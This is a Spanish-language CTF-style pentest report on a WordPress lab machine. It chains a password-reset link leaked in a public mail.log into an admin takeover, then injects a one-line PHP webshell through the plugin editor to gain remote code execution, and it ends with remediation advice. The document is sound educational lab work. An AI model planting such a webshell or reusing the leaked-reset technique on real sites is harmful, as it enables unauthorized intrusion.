INFORME TÉCNICO DE PENTESTING
Máquina: CANCELLED
Plataforma: WhoamiLabs
Objetivo: 172.17.0.2
Autor: Eleonor Arias
Documento preparado en el marco de un ejercicio de laboratorio (CTF-style)

1. Resumen ejecutivo
Este informe documenta el proceso de reconocimiento, enumeración y explotación realizado sobre la máquina “Cancelled” de la plataforma WhoamiLabs, con dirección IP objetivo 172.17.0.2. El objetivo expuesto corresponde a una instalación de WordPress cuya explotación permitió obtener finalmente ejecución remota de código (RCE) sobre el servidor.
A continuación se documenta cada fase del ejercicio: reconocimiento inicial, enumeración de rutas y tecnología, identificación de hallazgos de configuración, explotación y post-explotación.

2. Reconocimiento inicial
Al acceder inicialmente por navegador, se observa el sitio web expuesto por el objetivo:

Figura 1. Vista inicial del sitio web objetivo.
A continuación se ejecutó un escaneo de puertos:
nmap 172.17.0.2 -sS -Pn -vv

Figura 2. Resultado del escaneo: puerto 80/tcp (HTTP) abierto.

3. Enumeración web

3.1 Descubrimiento de directorios (dirb)
Se ejecutó un escaneo de directorios sobre el servicio HTTP:

Figura 3. Resultados de dirb.
Entre las rutas identificadas se destacan las siguientes:
- http://172.17.0.2/wp-admin/css/

Figura 4. Listado de /wp-admin/css/.
- http://172.17.0.2/wp-admin/includes/

Figura 5. Listado de /wp-admin/includes/.

3.2 Identificación de tecnología (WPScan)
wpscan --url http://172.17.0.2/ -e vp,vt,u
Los resultados de WPScan confirman que el objetivo es WordPress 7.1.1, que según la información pública es una versión parcheada, por lo que los ataques directos contra vulnerabilidades conocidas del núcleo tienen dificultades para funcionar.

3.3 Fuzzing especializado en WordPress/PHP

Figura 6. Resultados del fuzzing especializado.

4. Hallazgos de configuración
El fuzzing dirigido reveló varios recursos sensibles. Se resumen a continuación junto con su riesgo asociado:
Ruta / Recurso | Observación / Riesgo
/wp-config.php | Responde 200 con length 0: el archivo existe y PHP lo ejecuta sin volcar contenido. Contiene credenciales de BD (DB_USER, DB_PASSWORD), sales de autenticación y claves. Un fallo de PHP que exponga errores podría derivar en compromiso total. Debe bloquearse a nivel de servidor web.
/wp-config-sample.php | Error 500 con 2482 bytes de contenido, lo que sugiere un stack trace o mensaje de error de PHP visible: fuga de información (rutas del sistema, versiones, posible configuración).
/wp-admin/install.php | Comportamiento esperado (no debería invocarse directo), pero combinado con el hallazgo anterior indica que display_errors está activo en el php.ini — mala práctica en producción.
/wp-admin/upgrade.php | Responde 200 sin redirigir a wp-login.php, lo que sugiere que la instalación podría estar incompleta o el instalador seguir accesible, permitiendo a un atacante reinstalar WordPress y sobrescribir la configuración.
/xmlrpc.php | El script de upgrade accesible permite en ocasiones actualizar la base de datos sin autenticación si wp-config.php apunta a una BD ya migrada: riesgo de corrupción o bypass.
También se identificó el archivo de información estándar:

Figura 7. /readme.html accesible.

5. Enumeración de usuarios
Con WPScan se identificó un único usuario del sistema:

Figura 8. Usuario “admin” identificado.
Este dato confirma que el vector de ataque debe orientarse hacia la única cuenta administrativa existente.

6. Descubrimiento adicional de rutas (ffuf)

Figura 9. Resultados de ffuf.
Se identificaron múltiples rutas con listado de directorios habilitado:
- /wp-content/uploads/ → Directory Listing ON.
- /wp-content/plugins/ → Directory Listing ON. Plugins instalados visibles (WooCommerce).
- /wp-content/themes/ → Directory Listing ON. Temas instalados visibles.
- /wp-admin/css/ → Directory Listing ON.
- /wp-admin/includes/ → Directory Listing ON.
- /wp-admin/js/ → Directory Listing ON.
- /wp-includes/ → Directory Listing ON (múltiples archivos).

Figura 10. Evidencia del listado de directorios.

7. Explotación

7.1 Fuga de credenciales mediante restablecimiento de contraseña
Al realizar una petición POST a wp-login.php?action=lostpassword, el servidor procesó la solicitud de la siguiente manera:
- Recibió la solicitud de reset para el usuario admin.
- Generó un correo con el enlace de restablecimiento.
- Al no contar con un MTA real (Postfix/Sendmail) configurado, escribió el correo en un archivo de log (mail.log).
- Dicho archivo quedó expuesto públicamente en /wp-content/uploads/mail.log.
Resultado: [200] http://172.17.0.2/wp-content/uploads/mail.log
Al consultar el archivo se obtuvo el correo completo con el enlace de restablecimiento de contraseña:
curl -s http://172.17.0.2/wp-content/uploads/mail.log

Figura 11. Contenido de mail.log, incluyendo el enlace de restablecimiento.
El enlace obtenido fue el siguiente:
http://172.17.0.2/wp-login.php?login=admin&key=OnYIYuyPtZB42KiuMLQG&action=rp&wp_lang=en_US

Figura 12. Formulario de restablecimiento de contraseña.
Utilizando dicho enlace se obtuvo acceso al panel de administración de WordPress:

Figura 13. Acceso obtenido al panel de WordPress.

7.2 Inyección de webshell y ejecución remota de código
Con acceso administrativo se accedió al editor de plugins para modificar el código de WooCommerce:
http://172.17.0.2/wp-admin/plugin-editor.php?file=woocommerce%2Fwoocommerce.php&plugin=woocommerce%2Fwoocommerce.php
Se inyectó el siguiente código como webshell:
<?php if(isset($_GET['cmd'])){ system($_GET['cmd']); } ?>

Figura 14. Webshell inyectada en el editor de plugins.
A partir de este punto se obtuvo ejecución remota de código (RCE) sobre el servidor:

Figura 15. Confirmación de RCE mediante la webshell.

8. Post-explotación
Con RCE confirmado, se realizó una búsqueda de binarios con el bit SUID activo, técnica habitual para identificar rutas de escalada de privilegios:

Figura 16. Búsqueda de archivos SUID.
El resultado inicial correspondió a un falso positivo:
Figura 17. Resultado descartado (falso positivo).
Figura 18. Cierre del ejercicio.

9. Conclusiones y recomendaciones
El compromiso de la máquina “Cancelled” fue posible mediante el encadenamiento de fallos de configuración de bajo riesgo individual, pero de alto impacto combinado:
- Directory listing habilitado en múltiples rutas sensibles del sitio WordPress.
- Ausencia de un MTA real, que derivó en la exposición de correos de restablecimiento de contraseña en un archivo de log accesible públicamente.
- Permisos excesivos en el editor de plugins, que permitió la inyección de una webshell PHP y, en consecuencia, ejecución remota de código.
Se recomienda deshabilitar el listado de directorios en el servidor web, restringir o eliminar el editor de plugins/temas desde el panel de administración, configurar un MTA adecuado o un proveedor SMTP externo, y aplicar control de acceso estricto sobre archivos de configuración y logs.

